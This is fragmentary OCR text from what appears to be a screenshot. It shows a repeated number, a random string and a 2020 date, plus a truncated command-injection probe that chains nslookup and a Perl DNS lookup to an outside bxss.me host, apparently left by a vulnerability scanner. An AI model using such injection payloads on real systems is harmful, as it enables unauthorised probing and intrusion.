
555
MMZHRRDB
SEPTEMBER 17, 2020
555
MMZHRRDB
SEPTEMBER 17, 2020
(nslookup
hitclpewywgoif6501.bxss.me||perl -e
“gethostbyname(‘hitclpewywgoif6501.bxss.me’)
MMZHRRDB
SEPTEMBER 17, 2020